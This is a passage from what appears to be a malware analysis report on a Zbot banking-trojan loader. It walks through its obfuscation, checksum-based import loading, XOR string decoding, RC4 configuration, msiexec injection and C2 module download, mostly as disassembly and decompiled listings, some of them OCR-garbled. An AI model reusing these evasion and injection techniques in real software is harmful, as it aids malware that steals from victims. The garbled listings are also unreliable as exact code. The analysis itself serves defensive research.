     v19 = (HWND)&v16[v15 + 2048];
   word_94378 = ReleaseDC(v19, (HDC)word_94378);
v20 = (WORD *)v19;
56
57
58 v21 = (int)v19;
     _val2 = a2;
v22 = GetStringTypeW(v13, (LPCWSTR)v13, v21, v20);
59
60
     v23 = -1;
62
     if ( a1 <= a2 )
63
      v23 = 0;
64
    v14 = (signed __int16)(v22 * v23);
65 }
66 result = a1 > _val2;
67 lpchText = v14;
68 return result;
69 }
```

Deobfuscation is difficult also because of the huge diversity of implementations of those simple functions. A list of various instances of is\_equal function in one of the analyzed samples shows the diversity:



The same is done for other comparators, as well as arithmetic operators such as +, -, ^, & etc.

#### **Imports**

It is a common practice among malware authors to obfuscate API calls. Often imported functions are fetched by their pre-calculated checksums, and mapped to their addresses just before use. Similarly it is implemented in the analyzed case - yet, it is more complicated in some ways.

Before the new function can be fetched by a checksum, the initialization of the retrieving function is required. During this step, addresses of functions LoadLibraryA and GetProcAddress are filled into a global structure.

```
100312D7 init_internals proc near
100312D7
100312D7 var 10= dword ptr -10h
100312D7
100312D7 push
                ebp
100312D8 mov
              ebp, esp
100312DA push
              ebx
100312DB push
               edi
               esi
100312DC push
100312DD push
               eax
100312DE mov
                esi, ecx
100312E0 call init_imports_loader
100312E5 test
                al, al
```

The import is fetched just before use, by a call to the dedicated function. In the example below, we can see two parameters being pushed on the stack before the retrieving function (load\_func\_by\_checksum) is called: the DLL's ID (0), and the function's checksum (0x1FEDC07). Based on those two parameters, a needed API is retrieved - in this case it is GetWindowsDirectoryW.

```
1002EBAF loc 1002EBAF:
1002EBAF push
                1FEDC07h
1002EBB4 push
1002EBB6 call load_func_by_checksum
1002EBBB add
                esp, 8
1002EBBE lea
                ebx, [esi+34h]
1002EBC1 push
                104h
1002EBC6 push
                ebx
1002EBC7 call
                                ; kernel32.GetWindowsDirectoryW
                eax
```

The retrieving function has the following prototype:

```
FARPROC __cdecl load_func_by_checksum(DWORD lib_id, DWORD checksum);
```

Internally this function selects a proper DLL by an ID (and eventually loads it if missing), and then calls a function directly responsible for mapping the checksum to the appropriate API. Prototype of the called function:

```
FARPROC __cdecl load_function_from_lib_module(HMODULE library, DWORD checksum);
```

In case of failure to retrieve any import, the bot just terminates its execution.

```
func = load_function_from_lib_module(current_lib, checksum);
if ( is_equal_0(func, 0) )
{
    func = 0;
    v17 = load_func_by_checksum(0, 0xBA94474u);// kernel32.ExitThread
    (v17)(0);
}
goto LABEL_43;
}
```

Usually, the DLL is fetched from the libraries loaded in a typical way (using LoadLibrary). But there are 3 DLLs that are supposed to be loaded manually: libssl.dll, zlib1.dll, sqlite3.dll. (It matches the previous observations, done during behavioral analysis.). Their addresses are supposed to be filled in the internal list.

```
current lib = libraries list[ lib id];
164
       if ( is equal 22(current lib, 0) & 1 )
165
166
         switch ( lib id )
167
168
           case 0x17:
169
             current lib = lib 0x17 sqlite3;
170
             break;
171
           case 0x16:
             current lib = lib 0x16 zlib1;
172
173
             break;
174
           case 0x15:
             current_lib = lib_0x15 libssl;
175
176
             break;
177
           default:
             current lib = LoadLibraryA(&v25, v22);
178
179
             break;
180
         }
```

In common scenarios of malware analysis, once we understand the import loading mechanism, and know the checksum calculation algorithm, we can easily write a deobfuscator which will do a reverse lookup, mapping checksums back to function names. But in this Zbot things are more complicated. The obfuscator diversified the way in which the checksum is retrieved. Sometimes, the explicit value is hardcoded (as in the example above). Yet, in many cases, they are calculated first by dedicated functions. For example, this is how in one of the cases VirtualAlloc is resolved: we don't know the checksum until the function that calculates it returns the result.

```
vi = fetch_checksum_virtual_alloc();
VirtualAlloc = (void (__stdcall *)(_DWORD, signed int, signed int))load_func_by_checksum(0, virtualAlloc(0, 0x1000, 0x3000, 0x40);
```

Another example - fetching the select function. This time neither DLL's ID nor the function's checksum is hardcoded - both are unknown until they are calculated by the obfuscated functions (denoted on the picture as calc\_dll\_id(), checks socket select()).

```
v8 = a2 / 1000;
v9 = 1000 * (a2 % sub_1003FE00());
dll_id = calc_dll_id();
checksum = checks_socket_select(1, a1);
ws2_32.select = load_func_by_checksum(dll_id, checksum);
v5 = (ws2_32.select)(a1 + 1, &v7, 0, 0, &v8);
result = (v5 != 0) | 0xFFFFFFFFE;
if ( v5 > 0 )
    result = 0;
return result;
```

In such cases, even having the import-retrieving function re-implemented won't help. We would be forced to re-implement each and every checksum-calculating function - so that we could retrieve proper parameters first. Those checksum-retrieving functions are also obfuscated, and diversified, so reimplementing them would be a laborious task. Example of the function retrieving the checksum:

```
25 dword_1009E5A0 = byte_1009E5D0 ^ 0x80;
   v0 = dword_1009E5A0 - (-byte_1009E5D0 - 16);
27 v1 = byte_1009E5D0 ^ v0;
28 v2 = sub_1007EBC0(byte_1009E5D0 + 16, v1);
32 sub_10083070(v1, v4);
33 byte_1009E5D0 = v5;
34 dword_1009E5A0 = v3 + v5;
35
   v20 = v3 + v5;
36 v6 = ~dword 1009E790 & 0xD55FC430;
39 v8 = sub_{10081DA0}(v7, -1) & 0xFA24532D;
   v17 = (v8 | v7 \& 0x5DBACD2) ^ (~(v3 + v5) \& 0xFA24532D | sub_10080E50(v3 + v5, 98282706));
41 v18 = byte_1009E5D0 - v17;
42 v21 = v18 + 128;
   v19 = -sub_{10080A60(-16, -(v18 + 128));
43
44 if ( sub_10090560(v19, 2019249228) & 1 && v21 == -72225519 )
45
     v9 = dword 1009E5A0;
46
47
     v10 = sub_10082380(0, -v19 - dword_1009E5A0);
48
     sub_10080900(v9, v19);
   byte_1009E5D0 = v10;
49
50
     v11 = v20 * v10;
    dword 1009E5A0 = v20 * v10;
51
52 v12 = sub_10081170(v11, -1);
     v13 = sub_10083070(-1123784131, -1);
    v14 = (~v17 & 0xBD046A3D | v13 & v17) ^ (v12 & 0xBD046A3D | v13 & v11) | ~(v12 | ~v17) & (v13 | 0xBD046A3D);
55
    sub_10082750(v17, v11);
56
     v20 = v14:
57 }
58 byte_1009E5D0 = v19 + v21 * (v18 - sub_10082380(0, v20));
```

Such problems can be solved with libPEconv. We can call original functions from the malware, just by defining their prototypes and supplying their offsets.

Due to the fact that many constants in the code are obfuscated, it is not even possible to guess the called function by looking at the passed parameters. The given example shows how the call to VirtualAlloc may look like: not only is the function name obfuscated, but also many of the passed arguments.

```
1000FB6A push ebx
1000FB6B call sub 1000F152
1000FB70 add
                     esp, 4
1000FB73 mov esi, eax
1000FB75 call checksum_virtual_alloc
1000FB7A xor ecx, ecx
1000FB7C push eax
1000FB7D push ecx
1000FB7E call load func by checksum ; kernel32. VirtualAlloc #1436
1000FB83 add esp, 8
                     [ebp+var_18], eax
1000FB86 mov
1000FB89 call val_3000
 1000FB8E mov ebx, eax
1000FB90 call val_40
1000FB95 push eax ; push 0x40 -> PAGE_EXECUTE_READWRITE
1000FB96 push ebx ; push 0x3000 -> MEM_COMMIT | MEM_RESERVE
1000FB97 push [ebp+var_10] ; push <size>
1000FB9A xor eax, eax
1000FB9C push eax ; push 0
1000FB9D call [ebp+var_18] ; call kernel32.VirtualAlloc
```

#### **Strings**

Most of the strings used by malware are also obfuscated. There are two separate obfuscation functions: one for ANSI strings, and another for UNICODE. Prototypes of both are analogical:

```
DWORD __cdecl decode_cstring(const char *in_buf, char *out_buf, int length);
DWORD __cdecl decode wstring(const wchar t *in buf, wchar t *out buf, int length);
```

Similarly like in the case of retrieving imports, values of some of the parameters can be calculated just before the use, by unique, obfuscated functions. So, for example, we don't know what the address of the input buffer is until we execute the dedicated function retrieving it. This makes automatic deobfuscation difficult.

Yet, the string deobfuscation functions alone are pretty simple. After cleaning the redundant instructions we can see, that all what they do is XORing the input buffer with the hard-coded key:

```
const char g_StrXorKey[] = "fgK#I6#D!NtdI#!J";

char *decode_cstr(char* in_buf, char* out_buf, int length)
{
   for (size_t i = 0; i != length; ++i)
        out_buf[i] = g_StrXorKey[i % 16] ^ in_buf[i];
   return out_buf;
}

wchar_t *decode_wstring(const wchar_t *in_buf, wchar_t *out_buf, int length)
{
   for (size_t i = 0; i != length; ++i)
        out_buf[i] = wchar_t(g_StrXorKey[i % 16]) ^ in_buf[i];
```

```
return out_buf;
}
```

#### **Deobfuscation**

With the help of a <u>libPEconv</u> library, along with IDA scripts, we managed to deobfuscate all the strings and imports used by the malware. The libPEconv library allowed to import the constant-generating functions directly from the malware, without the need of understanding and rewriting the obfuscated code. Then, IDA scripts helped to automate the process of extracting the needed values. As a result we got the following listings, which can be applied on a binary, i.e. with the help of IFL Ida Plugin. This is how the code with applied tags may look like - strings, as well as the fetched imports, has been added as comments:

```
10011F02 push
               eax
10011F03 push
               esi
10011F04 call load_func_by_checksum ; libssl.x509_get_subject name #52
10011F09 add esp, 8
10011F0C push dword ptr [ebx+18h]
10011F0F call eax
10011F11 add
              esp, 4
10011F11 add esp, 4
10011F16 call val 15
10011F1B mov
              ebx, eax
10011F1D call sub 10053ED0
10011F22 push eax
10011F23 push
               ebx
10011F24 call load func by checksum ; libssl.x509 set issuer name #56
10011F29 add
              esp, 8
10011F2C push
               esi
10011F2D push edi
10011F2E call eax
10011F30 add esp, 8
10011F33 call sub 10034790
10011F38 lea esi, [ebp+var 21]
10011F3B push
               eax
10011F3C push
10011F3D push offset unk 1009B3D1 ; "DNS:"
10011F42 call decode_cstring
10011F47 add
               esp, 0Ch
```

After deobfuscation of the bot, we can analyze it statically, i. e. in IDA.

### **Used static libraries**

Looking at the strings of the module, we can see artifacts hinting that some of the known open source libraries have been used. For example, the MinHook library:

```
.rdata:1009CF17 aTrace db 'TRACE',0 ; DATA XREF: .rdata:10099EDC↑o
.rdata:1009CF1D aUnsubscribe db 'UNSUBSCRIBE',0 ; DATA XREF: .rdata:10099F1C↑o
 .rdata:1009CF17 aTrace db 'TRACE',0
                                                         ; .rdata:10099F18†o
  .rdata:1009CF1D
  .rdata:1009CF29 aHpeInvalidMeth db 'HPE_INVALID_METHOD',0
  .rdata:1009CF29
                                                          ; DATA XREF: .rdata:1009A1D8↑o
  .rdata:1009CF3C aMhErrorFunctio db 'MH_ERROR_FUNCTION_NOT_FOUND',0
                                                         ; DATA XREF: .rdata:10099E641o
  .rdata:1009CF3C
  .rdata:1009CF58 aMhErrorModuleN db 'MH_ERROR_MODULE_NOT_FOUND',0
  .rdata:1009CF58 ; DATA XREF: .rdata:10099E60↑o .rdata:1009CF72 aPropfind db 'PROPFIND',0 ; DATA XREF: .rdata:10099EF0↑o
  .rdata:1009CF58
  .rdata:1009CF7B aMhErrorAlready db 'MH_ERROR_ALREADY_INITIALIZED',0
  .rdata:1009CF7B
                                                       ; DATA XREF: .rdata:10099E381o
  .rdata:1009CF98 aMhErrorNotInit db 'MH ERROR NOT INITIALIZED',0
                                                        ; DATA XREF: .rdata:10099E3C1o
  .rdata:1009CF98
  .rdata:1009CFB1 aHpeLfExpected db 'HPE_LF_EXPECTED',0 ; DATA XREF: .rdata:1009A210↑o
  .rdata:1009CFC1 aMhErrorAlready_0 db 'MH_ERROR_ALREADY_CREATED',0
  .rdata:1009CFC1
                                                         ; DATA XREF: .rdata:10099E401o
  .rdata:1009CFDA aMhErrorNotCrea db 'MH_ERROR_NOT_CREATED',0
  .rdata:1009CFDA
  .rdata:1009CFFA aMhErrorDisable db 'MH_ERROR_DISABLED',0
  .rdata:1009CFFA
                                                        ; DATA XREF: .rdata:10099E4C1o
  .rdata:1009D00C aMhErrorEnabled db 'MH_ERROR_ENABLED',0 ; DATA XREF: .rdata:10099E48↑o
  .rdata:1009D01D aHead db 'HEAD',0 ; DATA XREF: .rdata:10099EC8†o
.rdata:1009D022 aMhErrorMemoryA db 'MH_ERROR_MEMORY_ALLOC',0
```

There are also HTTP messages that suggest usage of HTTP parser from NodeJS.

```
's' .rdata:1009... 00000019
                                             invalid HTTP status code
's' .rdata:1009... 00000014 C
                                           invalid HTTP method
's' .rdata:1009... 00000014 C HPE CB header field
s .rdata:1009... 0000002E C too many header bytes seen; overflow detected rdata:1009... 00000016 C LF character expected
's' .rdata: 1009... 00000011 C parser is paused
rdata: 1009... 0000001A C an unknown error occurred
strict mode assertion failed .rdata: 1009... 0000001D C strict mode assertion failed

        s
        .rdata: 1009...
        0000001C
        C
        the on_body callback failed

        s
        .rdata: 1009...
        0000001E
        C
        the on_status callback failed

's' .rdata:1009... 00000025 C the on_message_begin callback failed
rdata: 1009... 0000001B C the on_url callback failed
's' .rdata:1009... 00000024 C
                                            the on header value callback failed
's' .rdata:1009... 00000028
                                             the on_headers_complete callback failed
😰 .rdata:1009... 00000028 C the on_message_complete callback failed
's' .rdata:1009... 00000024
                                            the on header field callback failed
's' .rdata:1009... 0000000B C MKACTIVITY
's' .rdata:1009... 00000005 C
                                            COPY
's' .rdata: 1009... 00000007
                                             NOTIFY
```

#### Plain loader vs antiemule loader

As mentioned in the introduction of the malware elements, the loader can come in one of two flavors: plain or anti-emule. They do not differ in terms of the core functionality. However, an anti-emule loader comes with additional loops of junk code that are supposed to maximally slow down the analysis, if the malware is being executed by an emulator.

Below you can see fragments of logs generated when both flavors of the loader (the same version number) have been deployed via PIN tracer.



In the case of the plain one, the core functionality of creating the msiexec process, and injecting itself there, starts right away after the loader is deployed. In case of the anti-emule one we see a long trace of redundant instructions being called in a loop, before the real action starts.

### **Execution flow**

In this part we will follow through the malware execution, starting from the component d93ca01a4515732a6a54df0a391c93e3 that was dropped by the RIG Exploit Kit. The version of the analyzed package is 1.0.8.0. Occasionally we will refer to other samples (higher versions) in order to present the updates.

### The loader (loader-bot32.exe)

The below diagram shows the components of the malware running in particular processes, at the loading stage.



First the loader executable is deployed. It runs msiexec, and injects itself there. It retrieves the next stage (bot32/64) either from local storage, or from the C2 server, and injects it in the same instance of msiexec.

### *The loader's execution steps:*

- A) Initial run (original executable, original entry point)
- inject itself into msiexec and run
- B) Inside msiexec (changed entry point)
- initialize internals:
  - init imports loader (store pointers to LoadLibraryA and GetProcessAddress in global variables, that will be used to load import by hash)
  - walk through the Import Table and load all the imports (they were not initialized by the loader component)
  - decrypt internal configuration (including C2 URL) with a hardcoded RC4 key #1 (in currently analyzed sample it is fgnukdkakyldcgqnleqe)
- check if compiled as debug: if yes, show an info: BOT-INFO-> It's a debug version.. Check if Proxyfier.exe is running. If Proxifier detected, show a MessageBox informing about the collision with internal proxy: BOT-INFO->Proxifier is a conflict program, form-grabber and web-injects will not works. Terminate proxifier for solve this problem..
- try to retrieve the installation data from the registry
   (HKCU\Software\Microsoft\<installation\_key>) names of the keys are unique for
   a particular version of the bot), i.e. HKCU\Software\Microsoft\lolo -> ystu. Decrypt
   the value with RC4 key #2 retrieved from the hardcoded configuration.
- if the installation key is not found, install itself: generate the installation data block and save it in the registry under HKCU\Software\Microsoft\<installation\_key>. Installation block includes RC4 context (initialized with randomly generated RC4 key #3) that will be used for encrypting files, as well as paths that will be used for storing those files (in %APPDATA%)
- try to retrieve the core module (bot32/64.dll) saved on the disk (in encrypted file in %APPDATA%). Validate the file. If validation was successful, store the payload internally for further loading.

- If the core module could not be retrieved, try to download it from the C2, following the URL from the internal configuration. (In older loaders only the hardcoded URLs were used. In newer versions, also DGA is used)
- If downloading was successful, save the module on the disk (in %APPDATA%/<generated path>)
- Manually load the core module and redirect execution there, or exit on failure.

Implementation details of the selected actions will be given below.

#### *Injection into msiexec*

The loader can be implemented as a DLL or as EXE. Below we will walk through the process of loading of the loader implemented as EXE.

At the beginning of loader's execution we can see a code responsible for creating a new msiexec process:

```
000786D0 push edi
000786D1 push edi
000786D2 push offset unk_923D3 ; "msiexec.exe"
000786D7 call decode_cstring
000786DC add esp, 0Ch
000786DF lea ebx, [ebp+var_68C]
000786E5 push 0FFFFFFFFH
000786E7 push edi
000786E8 push ebx
000786E9 call sub_71971
000786EE add esp, 0Ch
000786F1 push lE16041h ; checksum
000786F6 xor eax, eax
000786F8 push eax ; lib_id
000786F9 call load_func_by_checksum; kernel32.CreateProcessA #217
```

The full loader's PE is copied into a buffer, and obfuscated by XOR:

```
<u>...</u>
000787EB
000787EB loc_787EB:
000787EB mov
                ecx, [ebp+var_10]
000787EE mov
                ebx, esi
000787F0 shl
                ebx, 8
000787F3 movzx
                eax, byte ptr [edx+edi]
                               ; obfuscate with XOR
000787F7 xor
                eax, esi
000787F9 mov
                [ecx+edi], al
                               ; store obfuscated
                sub 847A0
000787FC call
                ecx, eax
00078801 mov
00078803 shr
                esi, cl
00078805 or
               esi, ebx
               ebx, [ebp+var_20]
00078807 mov
0007880A xor
               eax, eax
0007880C inc
                eax
0007880D push
                eax
0007880E push
              edi
                                ; int
               edi
                                ; index++
0007880F inc
00078810 call redundant_call
00078815 add
               esp, 8
00078818 push ebx
00078819 push
                edi
0007881A call
                is_equal_5
0007881F add
                esp, 8
00078822 test
                al, 1
00078824 jz
                short loc 787EB
```

When we run the downloader we can see that it injects its copy into msiexec, along with shellcode.



The memory regions highlighted in the image are the implants: the obfuscated PE and the shellcode.

The injected copy is XOR obfuscated at first, with a random DWORD-sized key. The role of the additional shellcode is to deobfuscate it, and then redirect execution there. Fragment of the shellcode processing XOR obfuscated copy of the module presented below:



The loop in the shellcode processing the obfuscated PE.

After applying the XOR key, the PE is revealed. We can find that it is a copy of the initial loader - yet, its Entry Point has been replaced: on this run, the execution starts from a different address.



After the decoding loop finishes the execution, the PE is revealed.

Beginning of the main function, where the execution starts inside the msiexec:



### Loader's main function

Loader's main function starts from the initialization, involving several steps.

```
push ebp
                                                                               init_func
0007B3CB
                       mov ebp.esp
0007B3CD
                       push edi
0007B3CE
                       push esi
                      call 71000
test al,al
je <a href="mailto:kto_finish>">kto_finish></a>
mov esi,dword ptr ds:[96048]
0007B3CF
                                                                               load basic imports (LoadLibraryA, GetProcAddress)
0007B3D4
0007B3D6
0007B3DC
                                                                              00096D48: & "MZX"
                      sub esp,10
0007B3E2
0007B3E5
                       mov edi,esp
                       call 7C390
push eax
0007B3E7
0007B3EC
0007B3ED
0007B3EE
0007B3F3
                                                                               "kerne132.d11"
                       push edi
                      push 92140
call <decode_cstring>
add esp,C
0007B3F8
0007B3FB
                       push edi
0007B3FC
                       push esi
0007B3FD
0007B402
0007B405
                      call 76892
add esp,8
                      test al, al
je <to_finish>
0007B407
                       push dword ptr ds:[96D48]
call <load_functions>
                                                                               00096D48:&"MZX"
0007B40F
0007B414
                       add esp,4
                      adu esp,4
test al,al
je <to_finish>
call <get_process_heap>
call 72A43
call <wsa_startup>
call 76F77
push 942E7
0007B419
0007B420
0007B425
0007B42A
0007B42F
0007B434
                                                                               942E7: "gadxrikrlugebptrxivx"
                      push 94000
call <decrypt_config>
0007B439
                      add esp,8

call <to_InternetSetOptionA>
call <init_critical_section>
0007B43E
0007B441
0007B446
                      test al,al
je <to_fini
call 7B4F6
0007B44B
0007B44D
0007B44F
                      test al, al
je <to_finish>
call 78558
test al, al
0007B454
0007B456
0007B458
0007B45D
0007B45F
0007B461
                       je <to_finish>
call 7BSDF
call 7B604
0007B466
                      mov al,1
jmp 7B471
0007B46B
0007846D
0007846F
00078471
00078474
                                                                               to_finish
[ebp-8]:"kernel32.dll"
                       xor eax, eax
                       lea esp,dword ptr ss:[ebp-8]
                       pop est
0007B475
                       pop edi
                       pop ebp
```

The init function of the loader, view from x64dbg.

The loader goes through its own Import Table and fills the imports. In addition to the functions from the Import Table, imports loaded by hashes are going to be used. The algorithm used for fetching them is the same as <u>explained in the "obfuscation" section</u>.

The malware comes with RC4 encrypted configuration, which is first decrypted with the help of the hardcoded key (key#1).



We can find there i.e. the ID of the botnet, and the URLs of the C2 gates which are going to be queried. At the end of the configuration there is another RC4 key (key #2). The details of the malware configuration and storage are explained in the dedicated section.

After the initialization phase, the malware proceeds with the installation. First, it queries the special registry key, which is used for storing installation data of the bot.

```
00074397
                push DA29A27
0007439C
0007439E
                call <load_function_by_checksum>
               add esp,8
xor edi,edi
000743A3
000743A6
000743A8
                push ebx
000743A9
                push esi
000743AA
                push edi
                push dword ptr ss: [ebp+C]
push dword ptr ss: [ebp+8]
000743AB
                                                       [ebp+C]:L"Software\\Microsoft\\lolo"
000743AE
                                                       RegOpenKeyExW
                call eax
000743B3
                push edi
000743B4
000743B5
                push eax
                call 88380
000743BA
                add esp,8
000743BD
                test al,1
000743BF
000743C1
                mov esi,dword ptr ss:[ebp+18]
000743C4
                mov ebx,9
                                                       9:'\t'
000743C9
000743CE
                push 8097C7
                push ebx
000743CF
                call <load_function_by_checksum>
000743D4
                add esp,8
000743D7
                lea edi,dword ptr ss:[ebp-14]
000743DA
                push edi
000743DB
                push esi
000743DC
                push dword ptr ss:[ebp+14]
000743DF
                push 0
000743E1
                push dword ptr ss: ebp+10
push dword ptr ss: ebp-10
                                                       [ebp+10]:L"ystu"
000743E4
                call eax
                                                       RegQueryValueEx
000743E9
                cmp eax,1
                sbb esi,esi
000743EC
000743EE
                not esi
000743F0
                or esi, dword ptr ds: [edi]
000743F2
000743F7
                push 3111C69
                push ebx
000743F8
                call <load_function_by_checksum>
                add esp,8
000743FD
                push dword ptr ss:[ebp-10]
                call eax
                                                      RegCloseKey
```

It also RC4 decrypts a hardcoded 16 byte value, converts it into GUID and uses it as a mutex name.

```
| Dush esi | Call | Cload_function_by_checksum> | add esp,8 | add esp,8 | bush esi | colo75AEA | push ebx | colo75AEB | push esi | colo75AEB | push edi | colo75AED | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | colo75AEF | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax | call eax |
```

Then, it generates a bot ID in a format: %s\_%08X%08X consisting of the machine name, and generated machine ID. The algorithm used for its generation will be presented further.

In case the core bot was already installed, the paths for the components are fetched from the installation data block. The core bot component is being read from the dedicated files, and decrypted.



The decrypted data contains the PE file per-pended with the header. The header contains the bot version - in the current case it is 1.0.8.0. The version must match the one hardcoded in the loader. Just before the PE content, its size, and then the CRC32 checksum is stored. The checksum will be verified before the bot is loaded.

In case if the bot could not be retrieved, the loader will try to download it from its C2 server.

## Downloading modules from the C2

The malware opens internet communication:

```
sub esp,190
   000D3B59
   000D3B5F
                  push AAF7240
                  push 6
call D141C
۰
   000D3B64
۰
   000D3B66
                  add esp,8
.
